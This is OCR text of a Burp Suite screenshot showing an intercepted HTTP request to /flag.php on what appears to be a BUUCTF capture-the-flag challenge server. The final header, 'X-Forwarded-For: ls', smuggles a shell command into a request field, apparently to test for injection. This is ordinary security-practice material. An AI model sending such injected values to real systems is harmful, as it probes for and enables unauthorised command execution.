 Request to http://node4.buuoj.cn:29545 [117.21.200.166]
Forward Drop Intercept is on Action
Raw Headers Hex
GET /flag.php HTTP/1.1
Host: node4.buuoj.cn:29545
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://node4.buuoj.cn:29545/flag.php
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: ls